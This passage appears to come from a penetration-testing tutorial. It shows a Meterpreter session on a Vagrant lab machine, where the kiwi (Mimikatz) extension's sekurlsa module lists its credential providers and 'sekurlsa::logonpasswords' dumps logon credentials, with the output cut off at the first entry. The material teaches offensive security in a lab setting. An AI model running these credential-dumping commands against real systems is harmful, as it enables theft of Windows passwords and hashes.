 meterpreter > kiwi_cmd sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not
found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
...
9. Now that we know which module we wish to use and the available options, we
can use the kiwi_cmd command to list all the available credentials of the
provider with the sekurlsa module:
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 742172 (00000000:000b531c)
Session : Interactive from 1
User Name : vagrant
Domain : VAGRANT-2008R2
Logon Server : VAGRANT-2008R2
Logon Time : 11/25/2017 10:19:08 AM
SID : S-1-5-21-653170132-1988196614-1572848168-1000
msv :
[00000003] Primary
* Username : vagrant